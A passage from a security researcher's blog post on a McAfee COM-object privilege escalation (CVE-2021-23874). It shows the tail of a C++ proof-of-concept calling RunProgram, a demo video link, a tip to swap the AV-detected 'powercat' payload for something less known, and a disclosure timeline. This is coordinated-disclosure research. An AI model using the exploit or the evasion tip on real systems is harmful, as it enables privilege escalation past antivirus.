        <span class="k">auto</span> <span class="n">freeBstrStringsOnExit</span> <span class="o">=</span>
            <span class="n">wil</span><span class="o">::</span><span class="n">scope_exit</span><span class="p">([</span><span class="n">exePath</span><span class="p">,</span> <span class="n">cmdLine</span><span class="p">]</span> <span class="p">{</span> <span class="o">::</span><span class="n">SysFreeString</span><span class="p">(</span><span class="n">exePath</span><span class="p">);</span> <span class="o">::</span><span class="n">SysFreeString</span><span class="p">(</span><span class="n">cmdLine</span><span class="p">);</span> <span class="p">});</span>

        <span class="kt">int</span> <span class="n">errorCode</span><span class="p">;</span>

        <span class="n">hr</span> <span class="o">=</span> <span class="n">pManageOem</span><span class="o">-&gt;</span><span class="n">RunProgram</span><span class="p">(</span><span class="n">exePath</span><span class="p">,</span> <span class="n">cmdLine</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">errorCode</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"RunProgram failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>
    <span class="p">}</span>
    <span class="k">catch</span> <span class="p">(</span><span class="k">const</span> <span class="n">std</span><span class="o">::</span><span class="n">exception</span> <span class="o">&amp;</span><span class="n">e</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="n">std</span><span class="o">::</span><span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="s">"Exception: "</span> <span class="o">&lt;&lt;</span> <span class="n">e</span><span class="p">.</span><span class="n">what</span><span class="p">()</span> <span class="o">&lt;&lt;</span> <span class="n">std</span><span class="o">::</span><span class="n">endl</span><span class="p">;</span>
        <span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span></code></pre></figure>

<p>And below is demo of the PoC:</p>

<video id="comanageoemexploitdemo" preload="none" width="740" height="480" poster="https://the-deniss.github.io/assets/poster/CoManageOemExploit_demo.png" controls="">
    <source src="https://the-deniss.github.io/assets/videos/CoManageOemExploit_demo.webm" type="video/webm" />
    <p>Your browser doesn't support HTML video. Here is a <a href="https://the-deniss.github.io/assets/videos/CoManageOemExploit_demo.webm">link to the video</a> instead.</p>
</video>

<p><em>Note: Recently AV have been detecting “powercat” and quarantining it. So for the demonstration purposes, the script must be added to the exclusions, and to
work in real life, the payload must be changed to something slightly less famous.</em></p>

<h1 id="0x08-conclusion">0x08: Conclusion</h1>

<p>As you can see, the reported vulnerability is quite simple, but not obvious in terms of its search, discovery and exploitation. And to simplify the task of searching 
for vulnerabilities in COM-objects, a modern, powerful and flexible tooling comes to the rescue - OVDN. I hope this post will help you learn OVDN and start using it.</p>

<p>In addition, you can notice that the vulnerability wouldn’t have been found if we had stopped at a static analysis of the attack surface. Therefore it’s always
important to check your expectations, based on static attack surface analysis, with a dynamic test. Results will surprise you :)</p>

<h1 id="0x09-disclosure-timeline">0x09: Disclosure Timeline</h1>

<ul>
  <li>2020-11-03
Initial report sent to McAfee.</li>
  <li>2020-11-04
Initial response from McAfee stating they’re being reviewed it.</li>
  <li>2020-11-24
McAfee triaged the issue reported as a valid issue and is starting work on a fix.</li>
  <li>2021-02-10
McAfee releases patched version of product and published the <a href="http://service.mcafee.com/FAQDocument.aspx?&amp;id=TS103114">security bulletin</a>.</li>
  <li>2021-05-18
This report has been disclosed.</li>
</ul>


        
      </section>

      <footer class="page__meta">
        
        


  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/categories/#posts" class="page__taxonomy-item p-category" rel="tag">posts</a>
    
    </span>
  </p>


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time class="dt-published" datetime="2021-05-17T23:00:00+00:00">May 17, 2021</time></p>

      </footer>

      <section class="page__share">
  
    <h4 class="page__share-title">Share on</h4>
  

  <a href="https://twitter.com/intent/tweet?text=Discovering+and+exploiting+McAfee+COM-objects+%28CVE-2021-23874%29%20https%3A%2F%2Fthe-deniss.github.io%2Fposts%2F2021%2F05%2F17%2Fdiscovering-and-exploiting-mcafee-com-objects.html" class="btn btn--twitter" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Twitter"><i class="fab fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthe-deniss.github.io%2Fposts%2F2021%2F05%2F17%2Fdiscovering-and-exploiting-mcafee-com-objects.html" class="btn btn--facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook"><i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthe-deniss.github.io%2Fposts%2F2021%2F05%2F17%2Fdiscovering-and-exploiting-mcafee-com-objects.html" class="btn btn--linkedin" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a>
</section>


      
  <nav class="pagination">
    
      <a href="#" class="pagination--pager disabled">Previous</a>
    
    
      <a href="/posts/2022/12/08/hooking-system-calls-in-windows-11-22h2-like-avast-antivirus.html" class="pagination--pager" title="Hooking System Calls in Windows 11 22H2 like Avast Antivirus. Research, analysis and bypass
">Next</a>
    
  </nav>

    </div>

    
  </article>

  
  
    <div class="page__related">
      <h2 class="page__related-title">You may also enjoy</h2>
      <div class="grid__wrapper">
        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/posts/avast-privileged-arbitrary-file-create-on-restore/" rel="permalink">Avast Anti-Virus privileged arbitrary file create on virus restore (CVE-2023-1586)
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-15T07:30:00+00:00">May 15, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">And today I’m sharing the report describing the vulnerability (CVE-2023-1586) in Avast file restore functionality and exploitation  of this vulnerability to ...</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/posts/2023/04/26/avast-privileged-arbitrary-file-create-on-quarantine.html" rel="permalink">Avast Anti-Virus privileged arbitrary file create on virus quarantine (CVE-2023-1585 and CVE-2023-1587)
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-04-26T10:00:00+00:00">April 26, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          8 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">In this post we’ll talk about how when Avast quarantined your malware you could gain SYSTEM privileges and execute arbitrary code!  Technical analysis of the...</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/posts/2023/02/09/elevation-of-privileges-from-everyone-through-avast-av-sandbox-to-system-amppl.html" rel="permalink">Elevation of privileges from Everyone through Avast Sandbox to System AmPPL (CVE-2021-45335, CVE-2021-45336 and CVE-2021-45337)
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-02-09T08:00:00+00:00">February 9, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          23 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Today we’ll talk about how by adding AV engine sandbox you can open a new attack path and, as a result, let the attacker through the chain of vulnerabilities...</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/posts/2022/12/08/hooking-system-calls-in-windows-11-22h2-like-avast-antivirus.html" rel="permalink">Hooking System Calls in Windows 11 22H2 like Avast Antivirus. Research, analysis and bypass
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-12-08T08:00:00+00:00">December 8, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          16 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">In this post I’ll show Avast self-defense bypass: how I discovered a new undocumented way to intercept all system calls without  a hypervisor and PatchGuard ...</p>
  </article>
</div>

        
      </div>
    </div>
  
  
</div>

    </div>

    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
          <li><a href="https://www.twitter.com/Denis_Skvortcov" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-twitter-square" aria-hidden="true"></i> Twitter</a></li>
        
      
        
      
        
          <li><a href="https://github.com/the-deniss" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
      
        
      
        
      
        
          <li><a href="https://www.linkedin.com/in/denis-skvortcov-4ba7a7274/" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i> Linkedin</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2023 Denis Skvortcov. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>










  </body>
</html>
